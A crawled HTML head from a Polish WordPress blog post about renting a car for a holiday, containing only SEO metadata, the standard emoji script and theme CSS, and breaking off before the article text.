

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/
body_size: 18322
content:
<!doctype html>
<html lang="pl-PL">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wybierasz się na urlop? Przyda Ci się samochód! &#8211; Progressystems</title>
	<link rel="canonical" href="https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wybierasz się na urlop? Przyda Ci się samochód! &#8211; Progressystems" />
	<meta property="og:description" content="Samochód to najwygodniejszy środek transportu podczas urlopu. Nie trzeba posiadać go na własność, aby z niego skorzystać. Nie" />
	<meta property="og:url" content="https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/" />
	<meta property="og:site_name" content="Progressystems" />
	<meta property="article:published_time" content="2021-09-02T06:07:12+00:00" />
	<meta property="og:image" content="https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redakcja" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Redakcja" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="2 minuty" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/#article","isPartOf":{"@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/"},"author":{"name":"Redakcja","@id":"https://www.progressystems.pl/#/schema/person/e8ccea5a0743bee59ee5781b40bea320"},"headline":"Wybierasz się na urlop? Przyda Ci się samochód!","datePublished":"2021-09-02T06:07:12+00:00","dateModified":"2021-09-02T06:07:12+00:00","mainEntityOfPage":{"@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/"},"wordCount":348,"commentCount":0,"publisher":{"@id":"https://www.progressystems.pl/#organization"},"image":{"@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/#primaryimage"},"thumbnailUrl":"https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut.jpg","articleSection":["Motoryzacja"],"inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/","url":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/","name":"Wybierasz się na urlop? Przyda Ci się samochód! &#8211; Progressystems","isPartOf":{"@id":"https://www.progressystems.pl/#website"},"primaryImageOfPage":{"@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/#primaryimage"},"image":{"@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/#primaryimage"},"thumbnailUrl":"https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut.jpg","datePublished":"2021-09-02T06:07:12+00:00","dateModified":"2021-09-02T06:07:12+00:00","breadcrumb":{"@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/#primaryimage","url":"https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut.jpg","contentUrl":"https://www.progressystems.pl/wp-content/uploads/2021/09/wynajem-aut.jpg","width":1000,"height":667,"caption":"wynajem aut"},{"@type":"BreadcrumbList","@id":"https://www.progressystems.pl/wybierasz-sie-na-urlop-przyda-ci-sie-samochod/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.progressystems.pl/"},{"@type":"ListItem","position":2,"name":"Wybierasz się na urlop? Przyda Ci się samochód!"}]},{"@type":"WebSite","@id":"https://www.progressystems.pl/#website","url":"https://www.progressystems.pl/","name":"Progressystems","description":"","publisher":{"@id":"https://www.progressystems.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.progressystems.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.progressystems.pl/#organization","name":"Progressystems","url":"https://www.progressystems.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.progressystems.pl/#/schema/logo/image/","url":"https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems.png","contentUrl":"https://www.progressystems.pl/wp-content/uploads/2021/07/blog-wnetrzarski-progressystems.png","width":400,"height":66,"caption":"Progressystems"},"image":{"@id":"https://www.progressystems.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.progressystems.pl/#/schema/person/e8ccea5a0743bee59ee5781b40bea320","name":"Redakcja","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.progressystems.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8637b7166687e40a02dd8eb9b9c22f56?s=96&d=mm&r=g","caption":"Redakcja"},"url":"https://www.progressystems.pl/author/redakcja/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Progressystems &raquo; Kanał z wpisami" href="https://www.progressystems.pl/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.progressystems.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5e359ab40fe5b80168b0d9926422f0f9"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.progressystems.pl/wp-includes/css/dist/block-library/style.min.css?ver=5e359ab40fe5b80168b0d9926422f0f9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpos-font-awesome-css' href='https://www.progressystems.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/font-awesome.min.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.progressystems.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/slick.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtwp-public-css-css' href='https://www.progressystems.pl/wp-content/plugins/wp-testimonial-with-widget/assets/css/wtwp-public.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://www.progressystems.pl/wp-content/themes/morenews/assets/font-awesome/css/all.min.css?ver=5e359ab40fe5b80168b0d9926422f0f9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.progressystems.pl/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=5e359ab40fe5b80168b0d9926422f0f9' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css-css' href='https://www.progressystems.pl/wp-content/themes/morenews/assets/slick/css/slick.min.css?ver=5e359ab40fe5b80168b0d9926422f0f9' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.progressystems.pl/wp-content/themes/morenews/assets/sidr/css/jquery.sidr.dark.css?ver=5e359ab40fe5b80168b0d9926422f0f9' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.progressystems.pl/wp-content/themes/morenews/assets/magnific-popup/magnific-popup.css?ver=5e359ab40fe5b80168b0d9926422f0f9' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open%20Sans:400,400italic,600,700|Open%20Sans:400,400italic,600,700|Raleway:400,300,500,600,700,900&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://www.progressystems.pl/wp-content/themes/morenews/style.css?ver=5e359ab40fe5b80168b0d9926422f0f9' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

                body.aft-dark-mode #sidr,
        body.aft-dark-mode,
        body.aft-dark-mode.custom-background,
        body.aft-dark-mode #af-preloader {
        background-color: #000000;
        }
    
                body.aft-default-mode #sidr,
        body.aft-default-mode #af-preloader,
        body.aft-default-mode {
        background-color: #eeeeee;
        }

    
                .woocommerce span.onsale,
        .woocommerce #respond input#submit.disabled,
        .woocommerce #respond input#submit:disabled,
        .woocommerce #respond input#submit:disabled[disabled],
        .woocommerce a.button.disabled,
        .woocommerce a.button:disabled,
        .woocommerce a.button:disabled[disabled],
        .woocommerce button.button.disabled,
        .woocommerce button.button:disabled,
        .woocommerce button.button:disabled[disabled],
        .woocommerce input.button.disabled,
        .woocommerce input.button:disabled,
        .woocommerce input.button:disabled[disabled],
        .woocommerce #respond input#submit,
        .woocommerce a.button,
        .woocommerce button.button,
        .woocommerce input.button,
        .woocommerce #respond input#submit.alt,
        .woocommerce a.button.alt,
        .woocommerce button.button.alt,
        .woocommerce input.button.alt,

        .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
        .widget-title-fill-and-border .widget-title .heading-line,
        .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
        .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
        .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
        .widget-title-fill-and-no-border .widget-title .heading-line,
        .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
        .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
        a.sidr-class-sidr-button-close,
        body.widget-title-border-bottom .header-after1 .heading-line-before,
        body.widget-title-border-bottom .widget-title .heading-line-before,
        .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
        .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
        .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
        .widget-title-border-center .widget-title .heading-line-after,
        .widget-title-border-bottom .heading-line::before,
        .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
        .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active::after,

        .aft-popular-taxonomies-lists span::before ,
        .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
        #loader-wrapper div,
        span.heading-line::before,
        .wp-post-author-wrap .header-after::before,
        body.aft-default-mode.woocommerce span.onsale,
        body.aft-dark-mode input[type="button"],
        body.aft-dark-mode input[type="reset"],
        body.aft-dark-mode input[type="submit"],
        body.aft-dark-mode .inner-suscribe input[type=submit],
        body.aft-default-mode input[type="button"],
        body.aft-default-mode input[type="reset"],
        body.aft-default-mode input[type="submit"],
        body.aft-default-mode .inner-suscribe input[type=submit],
        .af-youtube-slider .af-video-wrap .af-bg-play i,
        .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
        .af-post-format i,
        body .btn-style1 a:visited,
        body .btn-style1 a,
        body .morenews-pagination .nav-links .page-numbers.current,
        body #scroll-up,
        body article.sticky .read-single:before,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        footer.site-footer .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body .trending-posts-vertical .trending-no{
        background-color: #ed0000;
        }

        .grid-design-texts-over-image .aft-readmore-wrapper a.aft-readmore:hover,
        .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-dark-mode .aft-readmore-wrapper a.aft-readmore:hover,
        body.aft-default-mode .aft-readmore-wrapper a.aft-readmore:hover,

        body.single .entry-header .aft-post-excerpt-and-meta .post-excerpt,
        body.aft-dark-mode.single span.tags-links a:hover,
        .morenews-pagination .nav-links .page-numbers.current,
        .aft-readmore-wrapper a.aft-readmore:hover,
        p.awpa-more-posts a:hover{
        border-color: #ed0000;
        }
        .wp-post-author-meta .wp-post-author-meta-more-posts a.awpa-more-posts:hover{
        border-color: #ed0000;
        }
        body:not(.rtl) .aft-popular-taxonomies-lists span::after {
        border-left-color: #ed0000;
        }
        body.rtl .aft-popular-taxonomies-lists span::after {
        border-right-color: #ed0000;
        }

        .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li a.active::after,
        .widget-title-fill-and-no-border .morenews-widget .widget-title::before,
        .widget-title-fill-and-no-border .morenews-customizer .widget-title::before{
        border-top-color: #ed0000;

        }
        #scroll-up::after,
        .aft-dark-mode #loader,
        .aft-default-mode #loader {
        border-bottom-color: #ed0000;
        }
        .aft-dark-mode .tagcloud a:hover,
        .aft-dark-mode .widget ul.menu >li a:hover,
        .aft-dark-mode .widget > ul > li a:hover,
        .banner-exclusive-posts-wrapper a:hover,
        .list-style .read-title h4 a:hover,
        .grid-design-default .read-title h4 a:hover,
        body.aft-dark-mode .banner-exclusive-posts-wrapper a:hover,
        body.aft-dark-mode .banner-exclusive-posts-wrapper a:visited:hover,
        body.aft-default-mode .banner-exclusive-posts-wrapper a:hover,
        body.aft-default-mode .banner-exclusive-posts-wrapper a:visited:hover,
        body.wp-post-author-meta .awpa-display-name a:hover,
        .widget_text a ,

        .wp_post_author_widget .wp-post-author-meta .awpa-display-name a:hover,
